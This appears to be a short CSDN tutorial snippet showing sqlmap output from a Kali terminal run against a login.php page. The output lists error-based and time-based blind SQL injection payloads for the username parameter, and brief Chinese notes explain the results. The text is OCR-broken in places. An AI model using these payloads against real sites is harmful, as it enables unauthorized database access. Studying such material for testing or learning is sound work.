 (yourfather㉿kali-101)-[~/桌面]
$ sqlmap -u "http:/ /login.php?username=1&password=123456"
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 22:29:52 /2021-10-24/
[22:29:52] [INFO] resuming back-end DBMS 'mysql'
[22:29:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_S
UBSET)
Payload: username=admin' AND GTID_SUBSET(CONCAT(0×716a627071,(SELECT (ELT(8199=8199,1)))
,0×716b766b71),8199)-- vAfr&password=123435
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 5170 FROM (SELECT(SLEEP(5)))rKoA)-- dQdk&password=1
23435
---
[22:29:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.6
[22:29:53] [INFO] fetched data logged to text files under '/home/yourfather/.local/share/sql
map/ou
[*] ending @ 22:29:52 /2021-10-24/
请求方式为GET
基于错误的SQL注入
返回数据库类型以及其他信息
CSDN @Jeff_54088